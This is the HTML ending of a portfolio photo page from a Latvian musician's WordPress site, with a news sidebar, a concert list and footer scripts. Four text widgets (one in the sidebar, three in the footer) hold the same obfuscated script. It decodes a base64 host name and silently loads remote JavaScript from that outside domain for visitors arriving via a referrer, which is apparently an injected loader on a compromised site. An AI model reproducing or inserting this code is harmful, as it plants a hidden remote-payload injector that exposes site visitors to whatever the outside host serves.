		<img src="http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/pinterest.png" alt="pinterest-share" width="32" height="32" />
	</a>	



	<a href="http://twitter.com/home?status=3_l - http://laurisreiniks.com/portfolio/2008-lauris-un-ruta-foto-janis-vidmants-kalnins-oto-godfrey/3_l-12/" target="_blank">
		<img src="http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/twitter.png" alt="twitter-share" width="32" height="32" />
	</a>
<div class="clear"></div>
</div>
							
				<nav class="gdlr-single-nav">
					<div class="previous-nav"><a href="http://laurisreiniks.com/portfolio/2008-lauris-un-ruta-foto-janis-vidmants-kalnins-oto-godfrey/" rel="prev"><i class="icon-angle-left"></i><span>2008 &#8211; Lauris un Rūta, Foto: Jānis Vidmants Kalniņš &#038; Oto Godfrey</span></a></div>										<div class="clear"></div>
				</nav><!-- .nav-single -->

				<!-- abou author section -->
										

				
<div id="comments" class="gdlr-comments-area">

</div><!-- gdlr-comment-area -->				
						
			
		</div> <!-- blog-content-wrapper -->
		<div class="clear"></div>
	</div>
</article><!-- #post -->

										</div>
				</div>
				
				<div class="clear"></div>
			</div>
			
<div class="gdlr-sidebar gdlr-right-sidebar four columns">
	<div class="gdlr-item-start-content sidebar-right-item" >
			<div id="recent-posts-3" class="widget widget_recent_entries gdlr-item gdlr-widget">		<h3 class="gdlr-widget-title">Pēdējie jaunumi</h3><div class="clear"></div>		<ul>
					<li>
				<a href="http://laurisreiniks.com/2024/06/lauris-reiniks-izdod-vasaras-dziesmu-90-gadu-noskanas/">Lauris Reiniks izdod vasaras dziesmu 90.gadu noskaņās</a>
						</li>
					<li>
				<a href="http://laurisreiniks.com/2023/05/lauris-reiniks-izdod-vasaras-dziesmu-video-kolumbijas-noskanas/">Lauris Reiniks izdod vasaras dziesmu, video Kolumbijas noskaņās</a>
						</li>
					<li>
				<a href="http://laurisreiniks.com/2023/04/ricijs-ru-un-reiniki-sanem-platina-disku/">Ričijs Rū un Reiniki saņem “Platīna disku”!</a>
						</li>
					<li>
				<a href="http://laurisreiniks.com/2022/11/ricijs-ru-dodas-ari-pie-berniem-lietuva-ar-vardu-ricis-ra/">Ričijs Rū dodas arī pie bērniem Lietuvā ar vārdu Ričis Ra</a>
						</li>
					<li>
				<a href="http://laurisreiniks.com/2022/06/reiniku-gimenes-lolojums-ricijs-ru-sanem-zelta-disku/">Reiniku ģimenes lolojums Ričijs Rū saņem “Zelta disku”</a>
						</li>
				</ul>
		</div><div id="gdlr-twitter-widget-6" class="widget widget_gdlr-twitter-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Twitter</h3><div class="clear"></div><strong>Could not authenticate you.</strong><ul class="gdlr-twitter-widget"></ul></div><div id="gdlr-recent-event-widget-2" class="widget widget_gdlr-recent-event-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Nākamie koncerti</h3><div class="clear"></div><div class="gdlr-shortcode-wrapper" ><div class="event-item-wrapper" ><div class="event-item-holder"><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">06</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://laurisreiniks.com/event/motokrosa-svetki/" >Motokrosa svētki</a></h3><div class="event-location">Dobele, Latvija</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">13</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://laurisreiniks.com/event/naisu-vasaras-festivals/" >Naisu vasaras festivāls</a></h3><div class="event-location">Naisiai, Šauļi, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">26</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://laurisreiniks.com/event/mano-vasara-festivals/" >&#8220;Mano vasara&#8221; festivāls</a></h3><div class="event-location">Jurbarkas, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="clear"></div></div></div></div></div><div id="text-126" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>	</div>
</div>
			<div class="clear"></div>
		</div>				
	</div>				

</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column four columns" id="footer-widget-1" >
					<div id="text-112" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-2" >
					<div id="text-113" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-3" >
					<div id="text-114" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					<a href="http://hump.lv" target="_blank" title="Hump - Riga Digital Agency">
<img src="/wp-content/themes/musicclub-v1-03/images/hump.png" alt="Hump - Riga Digital Agency">
</a>				</div>
				<div class="copyright-right">
					© 2014 – 2021 Lauris Reiniks				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
	<div style="display:none">
	</div>
<script type="text/javascript"></script><script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"lv","strings":{"Close":"Close","Fullscreen":"Fullscreen","Download File":"Download File","Download Video":"Download Video","Play\/Pause":"Play\/Pause","Mute Toggle":"Mute Toggle","None":"None","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Unmute":"Unmute","Mute":"Mute","Captions\/Subtitles":"Captions\/Subtitles"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.17.0'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-includes/js/mediaelement/wp-mediaelement.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/laurisreiniks.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Nos\u016bta ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202601'></script>
<script type='text/javascript' src='http://s.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/superfish/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/dl-menu/modernizr.custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/dl-menu/jquery.dlmenu.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/flexslider/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/javascript/gdlr-script.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"lv","icl_home":"http:\/\/laurisreiniks.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://stats.wp.com/e-202601.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.9.6',blog:'109938923',post:'4391',tz:'3',srv:'laurisreiniks.com'} ]);
	_stq.push([ 'clickTrackerInit', '109938923', '4391' ]);
</script>
</body>
</html>